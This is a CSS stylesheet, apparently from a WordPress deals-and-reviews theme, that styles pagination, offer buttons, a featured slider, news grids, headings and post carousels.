ul.page-numbers li { border-right: 1px solid #e0dadf; margin: 0; float: left; display: inline; overflow: hidden; text-align: center; line-height: 1em; font-size: 1em; font-weight: normal; padding: .7em; min-width: 1em; }
ul.page-numbers li a, ul.page-numbers li span { margin: 0; text-decoration: none; display: block; }
ul.page-numbers li a { color: #111; }
ul.page-numbers li.current, ul.page-numbers li:hover, ul.page-numbers li:focus, ul.page-numbers li.active, .page-link > span:not(.page-link-title) { background: #f7f6f7; color: #998896; }
.page-link { border-right: 1px solid #e0dadf; position:relative; margin: 15px 0 20px 0; overflow:hidden; display: inline-block; white-space: nowrap;clear: both; }
.page-link a, .page-link > span {border: 1px solid #e0dadf; border-right:none; margin: 0;float: left;display: inline;overflow: hidden;text-align: center;line-height: 1em;font-size: 15px;padding: .7em;white-space: nowrap;min-width: 1em; text-decoration: none !important; }
.page-link a:hover { background: #f7f6f7;  }
.priced_block { margin-bottom: 15px; }
.priced_block p {float: left; }
.price_count { display: block; text-align: center; background: #111; color: #fff; }
.btn_offer_block, .rehub_offer_coupon.masked_coupon{cursor: pointer;}
.no-flash .text_copied_coupon{display: none;}
.priced_block .btn_offer_block { font: 700 15px/17px 'Roboto', trebuchet ms; float: left; color: #ffffff !important; padding: 0.5em 0.7em 0.5em 0.7em; text-transform: uppercase; position: relative; }
.small_post:hover .priced_block .btn_offer_block, .news:hover .priced_block .btn_offer_block{padding: 0.5em 0.5em 0.5em 0.6em;}
.priced_block .btn_offer_block:after { content: ""; position: absolute; top: 0; left: 100%; height: 0; width: 0; }
.priced_block .price_count { font: 700 15px/17px 'Roboto', trebuchet ms; padding: 0.5em; }
.post .priced_block { margin: 10px 0; clear: both; }
.content.landing_page { margin: 25px auto 10px auto !important; }
.landing_bottom { text-align: center; font-size: 11px }
.cats_def a { font: 700 11px/13px 'Roboto', trebuchet ms; color: #888; margin-right: 4px; display: inline-block; margin-bottom: 4px; text-transform: uppercase; text-decoration: none;}
.def_btn { padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
.def_btn:hover { background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
.def_btn:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
figure img { width: 100%; height: auto; vertical-align: top }
figure.top_featured_image img { width: auto; height: auto; text-align: center; }
.video_widget .pattern { box-shadow: inset 0 0 120px rgba(0, 0, 0, 0.6); }
.featured_slider .pattern { box-shadow: inset 0 0 80px rgba(0, 0, 0, 0.9); }
.featured_slider:hover .score { background-color: #FF7200; border-color: #FF7200 }
.post-meta { margin-bottom: 12px; font-size: 11px; line-height: 12px; font-style: italic; color: #999;}
.top_single_area .post-meta{ margin-bottom: 10px; overflow: hidden;}
span.date_meta:before, span.cat_link_meta:before, span.comm_count_meta:before, span.postview_meta:before, span.admin_meta:before{ font-size: 3px;line-height: 12px;vertical-align: middle; padding-right: 3px; content: "\f111"; font-family: FontAwesome}
span.postview_meta:before{content: "\f06e"; font-size: 12px; font-style: normal;}
.post-meta span:first-child:before{display: none;}
.post-meta span {display: inline-block; margin-right: 3px; }
.post-meta span a, .post-meta a.admin, .post-meta a.cat{color: #111; text-decoration: none;}
.sticky h2 i, .news .detail h4 i { margin-right: 6px }
/******** Feature Slider ********/
.main_slider .pattern { background: rgba(0, 0, 0, 0.3); opacity: 0}
.main_slider.flexslider .slides .flex-active-slide .pattern{opacity: 1}
.main_slider.flexslider { width: 765px; float: left; height: 460px; border: none !important; border-radius: 0 !important; box-shadow: none !important; margin: 0 }
.main_slider.flexslider .slides { width: 100%;  margin: 0;}
.main_slider.flexslider .slides .slide { overflow:hidden;height: 460px; line-height: 460px; margin: 0;background-position: center center; background-size: cover; position: relative; text-align: center;}
.flexslider .slides img { width: 100%; height: 100% }
.main_slider.full_width_slider.flexslider{width: 100% !important; height: 490px;}
.main_slider.full_width_slider.flexslider .slides .slide{height: 490px; line-height: 490px;}
.main_slider .flex-overlay { display: inline-block; vertical-align: middle; text-align: center; z-index: 99;margin: 0 auto; position: relative;line-height: 1.42857143; transition: all 1s ease 0.6s;-webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); opacity: 0; padding: 0 50px; box-sizing:border-box;-webkit-box-sizing:border-box;}
.main_slider.flexslider .slides .flex-active-slide .flex-overlay, .main_slider.bottom_style_slider .slides .flex-overlay{-webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); opacity: 1 }
.main_slider.bottom_style_slider .slides .flex-overlay{ opacity: 0}
.main_slider .flex-overlay .post-meta {  text-align: center; margin: 0 auto 10px auto;font-size: 11px; color: #fff;}
.main_slider .flex-overlay .post-meta a.cat { font-size: 11px; color: #fff !important; text-decoration: underline; text-transform: uppercase; }
.main_slider .flex-overlay h2 { font: 700 38px/40px 'Roboto', trebuchet ms; text-shadow: 1px 1px 1px #000;  margin: 0 0 30px 0 }
.main_slider .flex-overlay h2 a { color: #fff; text-decoration: none;  }
.main_slider .flex-overlay a.btn_more { font: bold 18px/18px 'Roboto', trebuchet ms; color: #fff; text-transform: uppercase; text-shadow: 1px 1px 1px #000; padding: 6px 24px; border: 1px solid #fff; transition: all 0.4s ease 0s !important; position: relative; overflow: hidden; display: inline-block; }
.main_slider .flex-overlay a.btn_more:hover{border-color: transparent;}
.main_slider .slides .slide:hover .pattern { opacity: 0.7 }
.main_slider .flex-direction-nav .flex-prev:before, .main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-next:before{font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 80px  }
.main_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-prev:before {content: '\f104 ';}
.main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-next:before {content: '\f105 ';}
.main_slider .flex-direction-nav a, .post_slider .flex-direction-nav a { height: 80px; width: 60px; font-size: 0; color: #fff; text-shadow:none;background-color: rgba(0, 0, 0, 0.5); text-align: center; }
.main_slider .flex-control-nav { bottom: 10px; }
.main_slider .flex-control-paging li a { background: none repeat scroll 0 0 #ddd; height: 8px; width: 8px; border-radius: 16px }
.main_slider .flex-control-nav li { margin: 2px !important }
.main_slider.flexslider:hover .flex-next{right: 0}
.main_slider.flexslider:hover .flex-prev{left: 0}
.main_slider.flexslider .priced_block{display: inline-block; margin: 0}
.main_slider.flexslider .hero-description {min-height: 30px; font-size: 1em;line-height: 1.25em;color: #f6f6f6;margin: 0 auto 30px auto;max-width: 500px;position: relative;-webkit-font-smoothing: antialiased;}
.main_slider.bottom_style_slider .slide .flex-overlay{ position: absolute; bottom: 0; left: 0; right: 0; padding: 40px;
background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0); }
.main_slider.bottom_style_slider .slide .flex-overlay h2{ max-width: 2900px}
.main_slider.bottom_style_slider .hero-description{ max-width: 2700px; margin: 20px 0; min-height: 10px}
.main_slider.bottom_style_slider .slide .flex-overlay .flex-overlay-wrap{  margin: 0 auto}
.main_slider.bottom_style_slider .pattern { background: none transparent}
.main_slider.bottom_style_slider .flex-control-nav {top:20px; left: 20px; text-align: left; bottom: auto; right: auto;}
.main_slider.bottom_style_slider .flex-overlay .post-meta, .main_slider.bottom_style_slider .flex-overlay{text-align: left;}
.main_slider.flexslider .priced_block .btn_offer_block{ box-shadow: none;}
.main_slider.flexslider .priced_block div{float: left;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.masked_coupon:after{background-color: transparent;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.not_masked_coupon{ color: #fff; border-color: #fff}
.main_slider.flexslider .priced_block .rehub_offer_coupon i{ color: #fff}

.galleryflexsinc li{width: 200px}

/******** Feature Side Coloumn ********/
.wpsm_featured_wrap{overflow: hidden; margin-bottom: 35px}
.side-twocol { width: 336px; float: right; }
.side-twocol .columns { height: 222px; position: relative; overflow: hidden; }
.side-twocol .col-1 { margin-bottom: 18px; }
.side-twocol .columns .col-item{height: 100%}
.side-twocol .news_in_thumb figure{min-height: 100px; margin: 0}
.side-twocol figure img, .side-twocol figure{height: 100%; width: 100% }
.col-feat-grid{z-index:2; background-position: center center;background-size: cover; box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative;}
.col-feat-grid.item-1, .col-feat-50{ width: 50%; float: left; height: 450px}
.col-feat-50 .col-feat-grid{ width: 50%; float: left; height: 225px}
.featured_grid{overflow: hidden;}
.feat_overlay_link{width: 100%;height: 100%;position: absolute;z-index: 1;}
.col-feat-grid.item-1 .text_in_thumb h2{ font-size: 28px; line-height: 34px}
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.col-feat-grid.item-1, .col-feat-50{ height: 400px}
.col-feat-50 .col-feat-grid{height: 200px}
.side-twocol{width: 300px}
.side-twocol .columns {height: 200px}
.main_slider.flexslider .slides .slide{ height: 418px; line-height: 418px}
.main_slider.flexslider{height: 418px}
}
@media screen and (max-width: 1023px) {
.side-twocol, .col-feat-grid.item-1, .col-feat-50 { float: none; width: 100%; margin-bottom: 10px; overflow: hidden;  }
.col-feat-50{margin: 0}
.side-twocol .columns{  width: 48%; float: left;}
.side-twocol .col-1 {margin: 0 4% 0 0;}
.side-twocol .columns a.comment{ display:none}
.main_slider .flex-overlay h2{font-size: 32px; line-height: 36px}
.main_slider .priced_block p{float: none;}
.side-twocol .columns{height: auto;}
.main_slider.flexslider{margin-bottom: 20px}

}
@media only screen and (max-width: 550px) {
.scroll-on-mobile{ overflow-x: auto !important;white-space: nowrap;font-size: 0;overflow-y: hidden !important;padding-top: 3px;z-index: 0;-webkit-overflow-scrolling: touch;transform: translate3d(0,0,0);}
/*.scroll-on-mobile::-webkit-scrollbar-track {background-color: #383838;}
.scroll-on-mobile::-webkit-scrollbar {height: 15px;background-color: #f4f4f4;}
.scroll-on-mobile::-webkit-scrollbar-thumb {background-color: #aaaaaa;}  */
.scroll-on-mobile .columns, .scroll-on-mobile .col-feat-grid{ width: 80%; display: inline-block; margin: 0 !important; float: none; white-space: normal;}
.col-feat-50 .col-feat-grid{ height: 200px}
.col-feat-50 {height: auto;}
.main_slider.flexslider{margin-bottom: 10px}
.col-feat-grid.item-1{height: 350px}
.col-feat-grid.item-1 .text_in_thumb h2{font-size: 21px;line-height: 24px}
}
@media only screen and (max-width: 400px) {.col-feat-grid.item-1{height: 260px} }
/******** Main Side ********/
.main-side { width: 765px; float: left; position: relative; }
.vc_row.vc_rehub_container{margin: 0 0 35px 0 }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 765px; float: left; padding: 0}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 336px; float: right; padding: 0}
.vc_row.vc_rehub_container .vc_column_container>.vc_column-inner{padding: 0}
.vc_custom_row_width {margin: 0 auto; padding: 0}
.vc_custom_row_width > .vc_column_container, .vc_custom_row_width > .vc_column_container > .vc_column-inner{margin: 0; padding: 0;}
@media (max-width: 768px) {

	.vc_row:not(.vc_custom_row_width), .vc_row .vc_column_container, .vc_row .vc_column_container>.vc_column-inner{margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; overflow: hidden;}
}
.main-side.full_width { float: none; width: 100% }
.main-side .right-sec { float: right; }

/******** All Headings ********/

.wpsm-title{text-align: left; position: relative; overflow: hidden;}
.wpsm-title.right-align-title{text-align: right;}
.wpsm-title.center-align-title{text-align: center;}
.wpsm-title h5{margin: 0; padding: 15px 0; display: inline-block; position: relative; z-index: 9; background-color: #fff}
.wpsm-title h5 i{ padding: 0 4px}
.wpsm-cat-title.wpsm-title h5{background-color: transparent;}
.wpsm-title.extrasmall-size-title{margin: 0 0 22px 0}
.wpsm-title.small-size-title{margin: 0 0 23px 0}
.wpsm-title.middle-size-title{margin: 0 0 25px 0}
.wpsm-title.big-size-title{margin: 0 0 33px 0}
.wpsm-title.extrabig-size-title{margin: 0 0 32px 0}
.wpsm-title.inside-title-line.middle-size-title, .wpsm-title.inside-title-line.small-size-title{ margin: 0 0 15px 0}

.wpsm-title.under-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; bottom: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.above-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.inside-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 50%; left: 0; background-color: #eee; z-index: 1}
.wpsm-title.inside-title-line.left-align-title h5:after,
.wpsm-title.inside-title-line.right-align-title h5:before,
.wpsm-title.inside-title-line.center-align-title h5:after,
.wpsm-title.inside-title-line.center-align-title h5:before{content: ""; padding-right: 7px; padding-left: 7px; background-color: #fff}
.wpsm-title.small-line-line.left-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 0; background-color: #eee}
.wpsm-title.small-line-line.right-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; right: 0; background-color: #eee}
.wpsm-title.small-line-line.center-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 50%; background-color: #eee; margin-left: -30px}
.add-link-title{float: right;padding: 14px;line-height: 18px;background-color: #fff;z-index: 9;position: relative; font-size: 13px;}
.wpsm-title.extrasmall-size-title .add-link-title{padding: 6px 12px;}
.wpsm-title.small-size-title .add-link-title{padding: 10px 12px;}
.wpsm-title.middle-size-title .add-link-title{padding: 14px 12px;}
.wpsm-title.big-size-title .add-link-title{padding: 18px 12px;}
.wpsm-title.extrabig-size-title .add-link-title{padding: 21px 12px;}
.wpsm-title.right-align-title .add-link-title{ float: left;}

.wpsm-title.extrasmall-size-title h5{ font-size: 13px; padding: 6px 0}
.wpsm-title.small-size-title h5{ font-size: 16px; padding: 10px 0}
.wpsm-title.middle-size-title h5{ font-size: 20px; padding: 14px 0; line-height: 25px}
.wpsm-title.big-size-title h5{ font-size: 25px; padding: 18px 0; line-height: 30px }
.wpsm-title.extrabig-size-title h5{ font-size: 32px; padding: 21px 0; line-height: 36px}

.wpsm-title.background_title.middle-size-title h5, .wpsm-title.background_title.middle-size-title .add-link-title{padding: 8px 13px}
.wpsm-title.background_title.small-size-title h5, .wpsm-title.background_title.small-size-title .add-link-title{padding: 5px 10px}
.wpsm-title.background_title.extrasmall-size-title h5, .wpsm-title.background_title.extrasmall-size-title .add-link-title{padding: 3px 8px}
.wpsm-title.background_title.big-size-title h5, .wpsm-title.background_title.big-size-title .add-link-title{padding: 10px 16px}
.wpsm-title.background_title.extrabig-size-title h5, .wpsm-title.background_title.extrabig-size-title .add-link-title{padding: 13px 20px}
.wpsm-title.background_title h5:before, .wpsm-title.background_title h5:after{ display: none !important;}
.wpsm-title.no_bold_title h5, .wpsm-title.no_bold_title span.wpsm-title-link, .wpsm-title h5 span{font-weight: 400;}
.center { text-align: center; }

.left_news_col, .right_news_col{width: 48.4%;position: relative;}
.left_news_col{float: left; }
.right_news_col{float: right;}
.seventy_col_block .left_news_col{width: 62.5%; }
.seventy_col_block .right_news_col{width: 35%;}
@media (max-width: 768px){
.left_news_col, .right_news_col{ float: none !important; width: 100% !important; margin-bottom: 15px}
}
.news_out_thumb figure, .news_in_thumb figure{position: relative; border: 1px solid #f4f4f4; margin-bottom: 20px; min-height: 150px}
.news_out_thumb .news_cat a{position: absolute; bottom: 0; left: 0}
.news_out_thumb .post-meta a, .news_out_thumb .post-meta span{ color: #aaa}
.news_out_thumb figure .overlay_post_formats{ bottom: auto;top: 0}
.news_out_thumb figure .fa-play-circle{font-size: 30px;}
.news_out_tabs{min-height: 300px}
.news_out_tabs .tabs-menu{margin-bottom: 20px}
.news_out_tabs .tabs-menu li{ list-style:none !important;cursor:pointer; float: left; margin: 0 8px 8px 0; outline: 0; text-decoration: none; background: #000; transition: .5s; text-align: center; padding: 8px 14px; font: 700 15px/16px Roboto; color: #fff; text-transform: uppercase;}
.news_in_thumb figure:before, .carousel-style-1 figure:before, .col-feat-grid:before {bottom: 0;content: "";display: block;height: 80%;width: 100%;position: absolute;z-index: 1;pointer-events: none;background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.6)));background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);transition: 0.5s;}
.news_in_thumb .overlay_post_formats{ bottom: auto;top: 0}
.news_in_thumb .text_in_thumb, .col-feat-grid .feat-grid-overlay{position: absolute;bottom: 0px;color: #ffffff;padding: 0px 20px 10px 20px; z-index: 9; transition: all 0.5s ease-in-out;}
.news_in_thumb:hover .text_in_thumb, .col-feat-grid:hover .text_in_thumb {padding-bottom: 25px}
.news_in_thumb:hover figure:before, .col-feat-grid:hover:before{opacity: 0.8}
.text_in_thumb h2{font-size: 18px; line-height: 21px; margin: 15px 0 12px 0}
.text_in_thumb h2 a{color: #ffffff; text-decoration: none;}
.news_without_thumb_block .text_in_thumb h2{font-size: 25px;line-height: 30px;}
.text_in_thumb .post-meta span a, .text_in_thumb .post-meta a.admin, .text_in_thumb .post-meta a.cat, .text_in_thumb .post-meta span{ color: #f4f4f4}
.news_widget_item{margin-bottom: 20px;}
.news_two_col_block .text_out_thumb{ margin-bottom: 30px}
.news_widget_item figure { width: 102px; float: left; position: relative; }
.news_widget_item figure a img { width: 100%; height: auto; }
.news_widget_item .detail { float: right; width: calc(100% - 122px); }
.news_widget_item .detail h3, .news_no_thumbs h3 { font-size: 15px; font-weight: 700; line-height: 18px; margin: 0 0 8px 0 }
.news_widget_item .post-meta{ margin-bottom: 5px; }
.news_widget_item .post-meta p{margin: 0}
.sidebar .tabs-item figure, .news_widget_item figure{box-sizing: border-box; -moz-box-sizing: border-box; }
.news_block, .news_two_col_block { margin-bottom: 20px; max-width: 785px; overflow: hidden; padding-top: 3px  }
.news_two_col_block figure{ max-width: 400px;}
.news_two_col_block .news_widget_item figure{margin-bottom: 0}
.news_block.tabs-item{display: none;}
.news_cat a, .custom_col_label{font-style: normal;background-color: #111;padding: 3px 6px; text-shadow:none; color: #fff !important; font-size: 13px; text-decoration: none !important;}
.slide .news_cat a, .news_in_thumb:hover .news_cat a, .col-feat-grid:hover .news_cat a, .news_out_thumb:hover .news_cat a, .news_in_thumb:hover .news_cat a{background-color: #fb7203}
.text_out_thumb h2{font-size: 21px; line-height: 25px; margin: 0 0 12px 0}
.text_out_thumb p{font-size: 14px; line-height: 20px}
.news_no_thumbs {border-bottom: 1px solid #eee;margin-bottom: 10px;}
.news { padding: 20px; margin-bottom: 15px; border: 1px solid #e3e3e3; background-color: #fff; position: relative; max-width: 800px }
.no_bordered_news .news{padding: 0; margin-bottom: 45px; border: none; background-color: transparent;}
.news figure { width: 28%; float: left; position: relative; text-align: center; }
.news .detail { width: 68.5%; float: right; position: relative; }
.no_bordered_news figure { width: 32%;}
.no_bordered_news .detail { width: 64.5%;}
.news:hover{ border: 1px solid #cecece;box-shadow: 0 0 8px #eee}
.no_bordered_news .news:hover{ border: none;box-shadow: none}
.news figure{position: relative; border: 1px solid #f4f4f4}
.news .detail .priced_block{ margin-bottom: 0}
.news figure .priced_block{margin: 0; pointer-events: none; position: absolute;bottom: 0;left: 0;right: 0;z-index: 999;display: inline-block;}
.news .price_count:after{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1 !important; content: "";}
.news .priced_block p{float: none;}
.news .price_count{background-color: transparent; color:#111;}
.news .price_count *{position: relative;z-index: 2}
.news figure img { vertical-align: top; max-height: 200px; width: auto; display: block;margin: 0 auto; }
.news .detail h3 {float: left; padding: 0 36px 0 0; margin: 0 0 12px 0 }
.news .detail h3 i{ padding-right: 5px}
.news .detail .post-meta, .small_post .post-meta {clear: both; margin-bottom: 12px }
.news .detail .star-small{ margin-bottom: 12px}
.news .detail .comment_two {  top: 0; right: 0; position: absolute; }
.news .detail p { font: 14px 'arial', trebuchet ms; color: #111111; line-height: 18px; margin-bottom: 13px; }
.btn_more { font: 400 13px/15px 'Roboto', trebuchet ms; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; transition: all 0.3s ease 0s; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
.wpsm_recent_posts_list h3{ font-size: 15px; line-height: 19px; margin: 0 0 10px 0;}
.textwidget .wpsm_recent_posts_list h3, .textwidget .wpsm_recent_posts_list .post-meta{ margin-bottom: 5px}
.textwidget  .wpsm_recent_posts_list .item-small-news{margin-bottom: 10px}
.wpsm_recent_posts_list h3 a{text-decoration: none;}
.wpsm_recent_posts_list .item-small-news {border-bottom: 1px dashed #f1f1f1;padding-bottom: 5px;margin-bottom: 15px;}
.wpsm_recent_posts_list .star-small {margin-bottom: 12px; line-height: 10px;}
.wpsm_three_col_posts{overflow: hidden; position: relative; margin-bottom: 20px}
.wpsm_three_col_posts .col-item{ width: 33.333333%; float: left;box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative; z-index: 2}
.wpsm_three_col_posts .col-item figure{border: none; height: 224px}
.wpsm_three_col_posts .col-item figure img{height: 100%; width: 100%}
.wpsm_three_col_posts .custom_col_label{ position: absolute; left: 20px; top:20px;z-index: 9;}
@media(max-width: 768px){
.wpsm_three_col_posts .col-item{ width: 80%; display: inline-block; float: none;}
.wpsm_three_col_posts .col-item figure{margin-bottom: 0}
.news figure { width: 100%; margin-bottom: 15px }
.news .detail { width: 100% }
.news figure img{ padding: 15px}
}
.blog_string h2 { margin: 0 0 15px 0; font-size: 28px; line-height: 28px }
.blog_string h2 a { text-decoration: none; }
.blog_string{border-bottom: 1px dashed #ccc;padding-bottom: 20px;margin-bottom: 20px;}
.blog_string .overlay_post_formats, .news .overlay_post_formats{bottom: auto;top: 0}
.blog_string .star-small, .small_post .star-small { margin-bottom: 10px }
.blog_string figure{margin-bottom: 50px}
.blog_string_container {position: relative;}
.blog_string_info{position: absolute;margin: 0;padding: 0 40px 0 0;bottom: -40px;width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box;}
.blog_string_holder{background-color: #fff;padding: 20px 20px 0 0;}
.blog_string_holder .top{float: right; margin: 0 0 10px 10px }
@media (max-width: 768px){
.blog_string h2 {font-size: 20px; line-height: 22px}
}

/****************************************************************************
    *-*-*-* CAROUSEL *-*-*-*
****************************************************************************/
.post_carousel_block, .woo_carousel_block { margin: 0 0 25px 0; position: relative; }
.loading.post_carousel_block, .woo_carousel_block.loading { background: #f4f4f4 !important; min-height: 120px; max-height: 160px }
.loading .carousel-stamp, .loading .re_carousel{opacity: 0}
.re_carousel { overflow: hidden;     box-sizing: border-box; }
.re_carousel a{text-decoration: none !important;}
.re_carousel .controls { background-color: rgba(0, 0, 0, 0.5);width: 30px;height: 30px;line-height: 30px;position: absolute;color: transparent;cursor: pointer;text-align: center; z-index: 999}
.re_carousel .controls.disabled{opacity: 0.3}
.re_carousel .controls:after{font-family: FontAwesome; color: #fff; }
.re_carousel .controls.prev:after{content: "\f104";}
.re_carousel .controls.next:after{content: "\f105";}
.carousel-style-1 .controls{border: 1px solid #fff; width: 20px; height: 20px; bottom:10px;line-height: 20px;}
.carousel-style-1 .controls.prev { right: 40px;  }
.carousel-style-1 .controls.next { right: 10px; }
.carousel-style-1 .controls:after{font-size: 14px; line-height:20px;}
.carousel-style-1 .carousel-item{height: 180px;}
.carousel-style-1 .carousel-item img { display: block; width: 100%; height: 180px }
.carousel-style-1 .text-oncarousel{ z-index:10; padding: 12px 15px; text-shadow: 1px 1px 1px #000; transition: all 0.3s ease 0s; bottom: 0; width: 100%; position: absolute; box-sizing:border-box; }
.carousel-style-1 h3{ font-size: 16px; line-height: 17px; margin: 0 0 6px 0;}
.carousel-style-1 h3 a, .carousel-style-1 h3 a:hover{color: #fff}
.carousel-style-1 .price_count{color: #fff}
.carousel-style-1 .post-meta a { color: #eee}
.carousel-style-1 .carousel-stamp{position: absolute; top: -5px; left: 0; z-index: 999; }
.carousel-style-2 .re_carousel { padding: 0 40px;  }
.no-nav-carousel .re_carousel{padding: 0}
.carousel-style-2 .controls{top:40%;}
.carousel-style-2 .controls.prev { left: 0;  }
.carousel-style-2 .controls.next { right: 0; }
.carousel-style-2 .controls:after{font-size: 15px; line-height:30px;}
.carousel-style-2 .price_count{color: #111}
.carousel-style-2 .carousel-item{margin: 0 10px}
.carousel-style-2 figure{border: 1px solid #f4f4f4}
.carousel-style-2 h3{font-size: 18px;line-height: 22px; margin: 0 0 12px 0; }
.carousel-style-2 .text-oncarousel{padding-top: 12px;}
.carousel-style-2 .carousel-stamp{position: absolute; top: -5px; left: 25px; z-index: 999; }
.re_carousel .carousel-item { display: block; line-height: 1.2em; position: relative; text-decoration: none; }
.re_carousel .priced_block{margin: 0}
.re_carousel .price_count{background-color: transparent; padding: 0}
.re_carousel .star-small{margin-bottom: 9px}
.re_carousel figure { position: relative; margin: 0 !important }
.re_carousel .carousel-item figure:hover .text-oncarousel{ padding-bottom: 25px}
.views-in-carosel { position: absolute; left: 15px; bottom: -35px; font-size: 11px; color: #ccc; transition: all 0.3s ease 0s; line-height: 11px}
.views-in-carosel a{color: #ccc;}
.re_carousel .carousel-item figure:hover .views-in-carosel{ bottom: 8px}
.post_carousel_block.loading:before, .woo_carousel_block.loading:before{ position: absolute; top: 50%; left: 50%; color: #ccc}
.media_owl_carousel { padding: 20px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED;text-align: center; }
.media_owl_carousel .photo-item{ margin: 0 10px; position: relative;}
.media_owl_carousel .gp-overlay { display: none; width: 100%; height: 100%; background: rgba(0,0,0,0.8); position: absolute; top: 0px; left: 0px; }
.media_owl_carousel .gp-overlay a { width: 50px; height: 50px; display: block; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff !important; text-decoration: none }
.media_owl_carousel .gp-overlay a:before{font-family: FontAwesome; content: "\f055"; font-size: 50px}
.carousel-style-deal .deal-item{ height: 120px;width: 120px;overflow: hidden;border: 1px solid #ddd;padding: 10px;text-align: center;margin: 0 auto; position: relative;}
.carousel-style-deal .deal-item .info-overlay { pointer-events: none; position: absolute;bottom: 5px;left: 0;right: 0;z-index: 999;display: inline-block;}
